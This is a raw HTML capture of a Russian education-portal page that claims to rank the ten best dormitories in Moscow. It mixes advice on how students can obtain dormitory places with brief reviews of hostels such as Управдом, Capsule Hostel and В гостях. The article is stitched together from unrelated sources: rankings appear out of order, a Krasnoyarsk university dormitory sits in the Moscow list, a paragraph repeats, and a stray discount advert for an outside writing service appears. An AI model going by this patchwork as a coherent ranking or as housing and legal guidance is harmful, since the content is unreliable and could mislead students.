

--- FILE ---
content_type: text/html
request_url: https://ftacademy.ru/lucsie-obsezitia-vuzov-rossii.html
body_size: 35724
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 лучших общежитий москвы</title>
	<meta name="description" content="Обзор и рейтинг лучших общежитий Москвы. Сравнение условий размещения, расположения, стоимости. Студенческие и рабочие общежития с одноместными и многоместными номерами." />
	<link rel="canonical" href="https://ftacademy.ru/lucsie-obsezitia-vuzov-rossii.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 лучших общежитий москвы" />
	<meta property="og:description" content="Обзор и рейтинг лучших общежитий Москвы. Сравнение условий размещения, расположения, стоимости. Студенческие и рабочие общежития с одноместными и многоместными номерами." />
	<meta property="og:url" content="https://ftacademy.ru/lucsie-obsezitia-vuzov-rossii.html" />
	<meta property="og:site_name" content="ftacademy.ru" />
	<meta property="article:published_time" content="2021-09-29T00:00:00+00:00" />
	<meta property="og:image" content="https://ftacademy.ru/wp-content/uploads/2021/09/studenty-2.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="542" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ftacademy.ru/#website","url":"https://ftacademy.ru/","name":"ftacademy.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ftacademy.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://ftacademy.ru/lucsie-obsezitia-vuzov-rossii.html#primaryimage","inLanguage":"ru-RU","url":"https://ftacademy.ru/wp-content/uploads/2021/09/studenty-2.jpg","contentUrl":"https://ftacademy.ru/wp-content/uploads/2021/09/studenty-2.jpg","width":1200,"height":542},{"@type":"WebPage","@id":"https://ftacademy.ru/lucsie-obsezitia-vuzov-rossii.html#webpage","url":"https://ftacademy.ru/lucsie-obsezitia-vuzov-rossii.html","name":"10 \u043b\u0443\u0447\u0448\u0438\u0445 \u043e\u0431\u0449\u0435\u0436\u0438\u0442\u0438\u0439 \u043c\u043e\u0441\u043a\u0432\u044b","isPartOf":{"@id":"https://ftacademy.ru/#website"},"primaryImageOfPage":{"@id":"https://ftacademy.ru/lucsie-obsezitia-vuzov-rossii.html#primaryimage"},"datePublished":"2021-09-29T00:00:00+00:00","dateModified":"2021-09-29T00:00:00+00:00","author":{"@id":"https://ftacademy.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041e\u0431\u0437\u043e\u0440 \u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043b\u0443\u0447\u0448\u0438\u0445 \u043e\u0431\u0449\u0435\u0436\u0438\u0442\u0438\u0439 \u041c\u043e\u0441\u043a\u0432\u044b. \u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u044f, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f, \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438. \u0421\u0442\u0443\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u0438\u0435 \u0438 \u0440\u0430\u0431\u043e\u0447\u0438\u0435 \u043e\u0431\u0449\u0435\u0436\u0438\u0442\u0438\u044f \u0441 \u043e\u0434\u043d\u043e\u043c\u0435\u0441\u0442\u043d\u044b\u043c\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u043c\u0435\u0441\u0442\u043d\u044b\u043c\u0438 \u043d\u043e\u043c\u0435\u0440\u0430\u043c\u0438.","breadcrumb":{"@id":"https://ftacademy.ru/lucsie-obsezitia-vuzov-rossii.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ftacademy.ru/lucsie-obsezitia-vuzov-rossii.html"]}]},{"@type":"BreadcrumbList","@id":"https://ftacademy.ru/lucsie-obsezitia-vuzov-rossii.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ftacademy.ru/"},{"@type":"ListItem","position":2,"name":"10 \u043b\u0443\u0447\u0448\u0438\u0445 \u043e\u0431\u0449\u0435\u0436\u0438\u0442\u0438\u0439 \u043c\u043e\u0441\u043a\u0432\u044b"}]},{"@type":"Person","@id":"https://ftacademy.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://ftacademy.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://ftacademy.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://ftacademy.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://ftacademy.ru/wp-content/uploads/2022/11/29.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://ftacademy.ru/wp-content/uploads/2022/11/11.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://ftacademy.ru/wp-content/uploads/2022/11/pin_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#ffff23;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/11/cropped-pin_logo-1-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/11/cropped-pin_logo-1-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/11/cropped-pin_logo-1-180x180.png' />
<meta name="msapplication-TileImage" content="https://ftacademy.ru/wp-content/uploads/2022/11/cropped-pin_logo-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://ftacademy.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>ftacademy<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об обучении</div>
															</div>
						
						<form action="https://ftacademy.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">10 лучших общежитий москвы</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>10 лучших общежитий москвы</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Общежитие-хостелы квартирного типа или общежития-хостелы блочного типа. Что же лучше?</a><ul><li><a href='#i-2'>Теперь рассмотрим основные плюсы и минусы.</a></li></ul></li><li><a href='#i-3'>Как получить общежитие студенту без льгот?</a></li><li><a href='#8'>8 Управдом</a></li><li><a href='#5'>5 В гостях</a></li><li><a href='#i-4'>Первоочередники: кому дают общежитие в первую очередь</a></li><li><a href='#9_Capsule_Hostel'>9 Capsule Hostel</a></li><li><a href='#_2__22'>№ 2. Общежитие № 22</a></li><li><a href='#6'>6 Абсолют</a></li><li><a href='#1'>1 категория. «Студенческие городки»</a></li><li><a href='#10'>10 Радушие</a></li><li><a href='#i-5'>Порядок получения места в общежитии</a></li><li><a href='#2'>2 Евродом</a></li><li><a href='#i-6'>Комната в общежитии</a></li><li><a href='#3___5'>3 категория. «Один корпус, общежитие дальше 5 км или ЕЦР»</a></li><li><a href='#i-7'>«Несколько корпусов; нет общежития»</a></li><li><a href='#i-8'>Как распределяют места в студенческих общежитиях</a><ul><li><a href='#i-9'>Список льготных категорий</a></li><li><a href='#i-10'>Очередность</a></li></ul></li><li><a href='#3_Artist_Hostel'>3 Artist Hostel</a></li><li><a href='#7'>7 Памир Альянс</a></li><li><a href='#i-11'>Какой может быть планировка общежитий</a><ul><li><a href='#i-12'>Общежития коридорного типа</a></li><li><a href='#i-13'>Общежития блочного (секционного) типа</a></li><li><a href='#i-14'>Общежития квартирного типа</a></li><li><a href='#i-15'>Общежития гостиничного типа</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Общежитие-хостелы квартирного типа или общежития-хостелы блочного типа. Что же лучше?</span></h2>
<p>Итак, повторим какие виды коммерческих общежитий нам известны — общежития гостиничного типа, общежитие коридорного типа, общежитие блочного типа и общежитие квартирного типа. Сегодня мы рассмотрим два последних варианта.</p>
<p>Общежития-хостелы блочного</p>
<p>Общежитие блочного типа – это раздельные комнаты с двухъярусными кроватями и необходимой мебелью, только расположены они блоками по 2-3 комнаты с отдельными санузлами и душевыми на каждый блок. Кухня, как правило, общая, так же как и в общежитиях коридорного плана типичным примером общежития блочного типа в Москве есть хостел Арена.</p>
<p>Общежитие-хостелы квартирного типа</p>
<p>Общежитие квартирного типа – это отдельные 3-х, 4-х,5-и комнатные квартиры, оснащенные всей необходимой мебелью и бытовой техникой. Кровати в комнатах двухъярусные. Количество человек, проживающих в одной комнате в квартире, варьируется от 4-х до 10-ти. С примерами общежитий в Москве квартирного типа можно ознакомится на сайте Хостел — Хаус</p>
<h3><span id="i-2">Теперь рассмотрим основные плюсы и минусы.</span></h3>
<p>В каждом блоке есть отдельный душ и туалет, что значительным образом снижает загруженность в час пик. При правильном планировании вы избежите возможные проблемы связанные с походом в душ или туалет в час пик, если должным образом изучите своих соседей, а лучше договоритесь с ними создав какой-то график посещения. Большая кухня, а также наличие отдельной комнаты для приёма пищи, уменьшает нагрузку на кухню. Лучше планировать приготовление своих кулинарных шедевров на наименее загруженные часы. Наличие прачечной на несколько стиральных машин это бесспорный плюс. Как правило, не более 2-х стиральных машин, но и проживающих меньше</p>
<p>
Несомненно общежитие квартирного типа больше придётся по душе для экстравертов, людей общительных, любящих большие компании и внимание. Это вовсе не обозначает, что ОБТ вы не сможете спокойно отдохнуть или провести время медитируя, это скорее значит, что вам никогда не будет одиноко и скучно в хорошем смысле этих слов. Общежитие квартирного типа не идеал для интроверта, если конечно не выкупить все места в комнате
</p>
<p>В некоторых случаях при правильном стечении обстоятельств и несомненном везении, про проживание в ОКТ можно даже сказать «как дома»</p>
<p>Общежитие квартирного типа не идеал для интроверта, если конечно не выкупить все места в комнате. В некоторых случаях при правильном стечении обстоятельств и несомненном везении, про проживание в ОКТ можно даже сказать «как дома»  </p>
<h2><span id="i-3">Как получить общежитие студенту без льгот?</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/gorod-studentov.html' class='title'>Топ лучших общежитий вузов москвы и россии</a>

</div><p>Получить хорошую комнату в общежитии смогут лишь те, у кого достаточно терпения копаться в законодательстве и нормативных документах. А если учесть невежливые отказы, чтобы получить общежитие для студентов (платное или бесплатное), иногда придется пригрозить или бы быть готовым к обращению в прокуратуру. Но обычно вопросы можно решить и мирным путем.</p>
<p>Кстати! Для наших читателей сейчас действует скидка 10% на любой вид работы</p>
<p>Ну а первым делом необходимо изучить права студентов проживающих в общежитии, а также тех, кто намеревается туда заселиться.</p>
<p><img alt="" src="https://zaochnik.ru/blog/2016/08/studenty-2.jpg" />Поспрашивайте у старшекурсников, как получить комнату в общежитии</p>
<p>Вот некоторые советы тем, кто хочет получить место в общежитии:</p>
<p>Обращаться за предоставлением жилья можно не только в летний период или в начале учебного года. На самом деле законом не предусмотрено лимитирование сроков обращения за предоставлением общежития. Так что подавать документы можно в любое время.<br />
Льготным категориям и иногородним студентам предоставляется общежитие согласно статье 16 закона «О высшем и послевузовском профессиональном образовании», Примерного положения о студенческом общежитии. Сначала хорошенько изучите эти документы, чтобы понимать, можете ли вы на что-то претендовать.<br />
Если у выбранного вуза есть собственный жилищный фонд, руководство должно выполнить обеспечение общежитием ВСЕХ нуждающихся в жилплощади, а не только иногородних очников. Последние, конечно, имеют первоочередные льготы. Но это не повод отказывать остальным, так как это с точки зрения закона будет нарушать права других студентов</p>
<p>
А это нарушение становится отличным поводом для обращения в правоохранительные органы.<br />
Ну а чтобы сразу обратить на себя внимание и избежать общения с правоохранительными органами, в заявлении в ректорат упомяните статью 16 вышеуказанного закона. Не забудьте попросить письменно разъяснить вам (в случае отказа), на каком основании ректорат выносил решение в отказе на законное право получения жилплощади
</p>
<p>Часто одного правильно составленного такого заявления хватает, чтобы решить ситуацию в пользу студента.<br />
Мы привыкли, что студенты в общежитии – бюджетные очники. А между тем закон нигде не упоминает, что получить место может только бюджетник. Так что если вы смогли поступить лишь на платное отделение – не стеснитесь просить комнату. Вы обладаете всеми правами на тех же основаниях, что и другие категории. Только перед этим обязательно почитайте положения самого вуза и поищите информацию о том, дают ли общежитие на время сессии очно-заочникам, заочникам, платникам и студентам с местной пропиской. 
 </p>
<p><img alt="" src="https://zaochnik.ru/blog/2016/08/1491341169_pravo-studenta-na-prozhivanie-v-obschezhitii-1-1280x720.jpg" />Если повезет в общежитии с соседкой, то это — джекпот</p>
<p>И последнее. Если вам все же удалось получить долгожданную комнату – замечательно! Это поможет сэкономить кучу денег. Но не забывайте, что студенты все же платят за общежитие, пусть и немного. Поэтому заранее узнавайте не только о том, дают ли общагу заочникам и платникам, но и во сколько она обходится. Правда, это не касается особой категории студентов, которым платить не придется вовсе (инвалиды 1 и 2 степени, дети-сироты или те, кто остался без попечения родителей). Таким заочникам, очникам и платникам всегда дают общежитие.</p>
<p>Но если со студентами все по большей части понятно, давайте разберемся в другом вопросе: дают ли общежитие магистрантам? Вуз может предоставить места тем, кто продолжил обучение в магистратуре только после того, как обеспечит жильем всех претендентов из категории льготников. Если после этого останутся места, он предложит их магистрантам.</p>
<p>В общем, все это несложно – достаточно только знать свои основные права и законопроекты, подтверждающие это. Учиться в вузе будет гораздо сложнее, чем получить место в общаге. Ну а чтобы хоть как-то облегчить вашу ношу, студенческий сервис готов перенять на себя заботы.</p>
<h2><span id="8">8 Управдом</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://ftacademy.ru/wp-content/uploads/2021/09/67-full-300x216.jpg);"></span>

	<a href='/lucsie-nacalnye-skoly-moskvy.html' class='title'>13 лучших частных школ москвы</a>

</div><p>Основатели сети общежитий Управдом являются собственниками всех помещений, они не привлекают агентов. Стоимость проживания считается средней для Москвы. Здесь не работают по предоплате, клиентам дают время на осмотр комнат. Самые большие скидки предоставляются группам рабочих и студентам при длительном проживании. В большинстве комнат размещаются резиденты РФ, Украины, Белоруссии и Молдовы. Для граждан других стран действует отдельное общежитие. Места в комнате варьируются от 4 до 8 человек.</p>
<p>Заселение проходит с 9 утра до 11 вечера. В отзывах похвалу заслужила большая кухня, оборудованная для приготовления еды. Стиральные машины расположены на одном этаже с комнатами. Общежитие открылось в 2012 году, ремонт довольно новый. Установлены пластиковые окна, современная плитка в душевых и т.д. Периодически проходит косметический ремонт. Двухъярусные кровати имеют шторки для создания уединенного пространства и удобные толстые матрасы.</p>
<h2><span id="5">5 В гостях</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://ftacademy.ru/wp-content/uploads/2021/09/pexels-daria-shevtsova-698928-1024x728-1-300x213.jpg);"></span>

	<a href='/skoly-pri-vuzah-moskvy.html' class='title'>10 лучших школ москвы, если не взяли в хогвартс</a>

</div><p>
<img src="https://markakachestva.ru/uploads/posts/2019-08/1564892509_2019-08-04_07-21-00.jpg" alt="" /></p>
<p>В гостях – это комфортабельные комнаты с кроватями с ортопедическими матрасами и мебелью для размещения любого количества вещей. Общежитие считается студенческим и рабочим, здесь останавливаются на долгий срок. Использование прачечной платное, но недорогое, есть услуга трансфера и такси. В стоимость не входит регистрация иностранных граждан. Большинство комнат рассчитано на 2 или более человек, постельное белье меняется по графику. В коридорах ведется видеонаблюдение, дежурит охранник.</p>
<p>Судя по отзывам, за аренду на длительный срок и при заселении больших компаний даются лучшие скидки. Есть и одноместные номера. Все гости свободно пользуются кухней и санузлом, созданы условия для комфортного проживания с детьми. В каждом помещении есть розетки, за это не требуется платить. Постояльцы получают пропуски, без них в общежитие не попасть. В отдельном здании открыт женский хостел этой фирмы. В шаговой доступности работают магазины, терминалы, метро.</p>
<h2><span id="i-4">Первоочередники: кому дают общежитие в первую очередь</span></h2>
<p>Защищенной категорией студентов государство считает тех, кому положены льготы:</p>
<ul>
<li>инвалиды 1, 2 и 3 группы;</li>
<li>сироты;</li>
<li>«чернобыльцы»;</li>
<li>«целевики»;</li>
<li>иностранцы и контрактники;</li>
<li>дети из многодетных семей;</li>
<li>дети родителей-инвалидов;</li>
<li>спортсмены отдельных категорий.</li>
</ul>
<p>Оставшиеся места на конкурсной основе распределяют среди тех, кто не вошел в указанные категории. </p>
<p>
Общежитие — это не просто &#171;свой уголок&#187;, а школа жизни</p>
<p>Несмотря на то что жизнь бок о бок с большим количеством незнакомых людей вовсе не сахар, сюда стремятся сотни, тысячи, миллионы студентов каждый год. Еще бы: немногие могут позволить себе проживание на съемной квартире, особенно если учиться придется в городах-многомиллионниках.</p>
<p>
Согласно закону условия предоставления общежития студентам предполагают 6 кв. м. в комнате на человека. А практика показывает, что на это количество квадратных метров администрация общежития может заселить от 2 до 6 человек.</p>
<h2><span id="9_Capsule_Hostel">9 Capsule Hostel</span></h2>
<p>Capsule Hostel очень любят студенты: здесь нет шатающихся двухъярусных кроватей, дискомфорта и возни привычных общежитий. Гости отдыхают в уединенных капсулах. Проводится ежедневная уборка и смена белья. На этаже работает стиральная машина, фен, сушилка. Заведение находится под круглосуточной охраной. Молодежь смотрит фильмы в общей комнате отдыха. Запрещается распивать алкоголь на всей территории, а не только внутри здания. В целом правила размещения жестче, чем у конкурентов.</p>
<p>В общежитии разрешено посещение гостей до 10 вечера, с этого же времени запрещается шуметь, не приветствуется нецензурная лексика. Капсулы оснащены кондиционерами, в общих зонах установлены телевизоры с плоским экраном, есть обеденная зона, кухня и ванная комната. Туалетные принадлежности бесплатны. Внутри номеров есть письменные столы, розетки, комнаты считаются студенческими. Несмотря на популярность, внутри всегда тихо и спокойно.</p>
<h2><span id="_2__22">№ 2. Общежитие № 22</span></h2>
<p>Вуз: СФУ.</p>
<p>Сибирский федеральный университет (Красноярск) – государственный вуз с большим жилым фондом для студентов: заселиться можно в одно из 30 общежитий. Однако в список самых лучших общежитий России стоит включить здание № 22, которое было построено в 2012 году. В 2014 году это общежитие заняло первое место во всероссийском конкурсе, который проводился под эгидой Минобрнауки России.</p>
